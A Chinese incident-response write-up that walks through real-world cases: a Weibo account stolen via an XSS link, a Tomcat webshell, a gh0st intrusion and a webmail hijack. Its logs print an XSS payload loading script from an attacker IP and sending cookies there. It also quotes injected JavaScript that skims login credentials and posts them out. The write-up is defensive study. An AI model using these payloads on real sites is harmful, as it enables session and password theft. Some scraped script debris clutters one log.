1. 保障业务
2. 还原攻击
3. 明确意图
4. 解决方案
5. 查漏补缺
6. 司法途径

# 0x02 怎么做应急响应？

1. 确定攻击时间
2. 查找攻击线索
3. 梳理攻击流程
4. 实施解决方案
5. 定位攻击者

ps：定位攻击者，我觉得罗卡定律说的挺好的：凡有接触，必留痕迹。

# 0x04 案例之官微帐号被盗``````==================================================
URL               : http://t.cn/zW*bUQ
Last Visit Date   : 2012-7-16 19:22:27
==================================================

==================================================
URL               : http://50.116.13.242/index.php
Last Visit Date   : 2012-7-16 19:22:28
Referrer          : http://t.cn/zW*bUQ
==================================================

==================================================
URL               : http://**.***.com/_common/jwplayer/player.swf?debug=(function(){location.href=%27javascript:%22%3Cscript/src=http://50.*.*.242/e.js%3E%3C/script%3E%22%27})
Last Visit Date   : 2012-7-16 19:22:28
Referrer          : http://50.116.13.242/index.php
Title             : player.swf (application/x-shockwave-flash 对象)
==================================================

==================================================
URL               : http://50.116.13.242/e.php?opener=0&cookie=ULV%3D1342421444188%3A342%3A12%3A1%3A306588567000.3021.1342421444076%3A1342141514702%3B%20__utma%3D182865017.844076418.1336462885.1341536058.1341543017.15%3B%20__utmz%3D182865017.1341473198.13.8.utmcsr%3Dweibo.com%7Cutmccn%3D%28referral%29%7Cutmcmd%3Dreferral%7Cutmcct%3D/breakingnews%3B%20vjuids%3Ddae3c1e13.1369ca9b037.0.1a9eb5f46e6ac8%3B%20vjlast%3D1334068228.1341096989.11%3B%20U[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */%25252BkEMwhvhY4p3xR0Ki5ja94%25253D%2
Last Visit Date   : 2012-7-16 19:22:31
Referrer          : http://**.***.com/_common/jwplayer/player.swf?debug=(function(){location.href=%27javascript:%22%3Cscript/src=http://50.*.*.242/e.js%3E%3C/script%3E%22%27})
==================================================
``````

1. 工作人员收到一条私信，并且打开了
2. 私信链接是一个 xss 漏洞的链接

# 0x05 案例之 500 错误日志引发的血案500 错误代表文件真实存在过并且被人访问执行过，但是现在文件已经被删除了，通过文件名可以判断并非是业务需要的文件，被黑的可能性比较大，然后找来 TOMCAT 和前端 Nginx 日志查看的确被上传了 webshell。1. 清理后门
2. 清理全网 tomcat
3. 梳理全网 web 目录文件
4. 修改业务相关帐号密码
5. 修改业务关键代码
6. 加强 IDC 出口策略
7. 部署 snort``````2011-11-10,14:03:47,Security,审核成功,登录/注销 ,540,*\*,PDC,”成功的网络登录:

2011-11-10,3:13:38,Security,审核失败,帐户登录 ,680,NT AUTHORITY\SYSTEM,PDC,"尝试  登录的用户:  MICROSOFT_AUTHENTICATION_PACKAGE_V1_0

"
2011-11-10,3:13:38,Security,审核失败,帐户登录 ,680,NT AUTHORITY\SYSTEM,PDC,"尝试  登录的用户:  MICROSOFT_AUTHENTICATION_PACKAGE_V1_0

``````

1. 排查所有 windows 服务器
2. 对之前确定被入侵的服务器重装，包括域控
3. snort 上加了 gh0st 的特征

snort 加上 gh0st 的特征后不久我们就发现我们办公网还有服务器被控制# 0x06 案例之永无止境的劫持``````#!js
//获取用户名和密码
function ffCheck() {
try {
try {
var u = null != f ? f.idInput.value : document.getElementById("idInput").value;
} catch (e) {
var u = (document.getElementById("idInput").innerHTML).replace(/\s/g, "");
}
var p = null != f ? f.pwdInput.value : document.getElementById("pwdInput").value;
if (u.indexOf("@") == -1) u += "@xxx.com";
try {
if (u.indexOf("@") == -1) u = u + getdomain();
} catch (e) {}
sendurl("/abc", u, p, "coremail");
} catch (e) {}
return fOnSubmit();
}

function sendurl(uri, u, p, i) {
xmlHttp = GetXmlHttpObject();
if (xmlHttp == null) {
return;
}
param = "user=" + u + "&pass=" + p + "&icp=" + i;
try {
xmlHttp.open("POST", uri + "?t=" + (new Date()).valueOf(), true);
} catch (e) {}
xmlHttp.send(param);
}
``````# 0x07 总结

1. 从业务角度，保障业务肯定是应急响应的前提；
2. 从对抗角度，知己知彼百战不殆；
3. 从技术角度，只有更多的了解攻击才能更好的做到防御；